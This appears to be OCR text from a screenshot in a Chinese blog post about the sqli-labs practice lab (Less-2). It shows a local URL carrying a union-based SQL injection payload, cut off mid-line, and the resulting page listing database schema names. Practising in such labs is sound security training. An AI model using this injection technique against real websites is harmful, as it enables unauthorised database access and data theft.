 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(schema_na
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login
name:information_schema,challenges,class,day1,dvwa,mysql,performance_schema,pikachu,pkxss,security,student,test
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528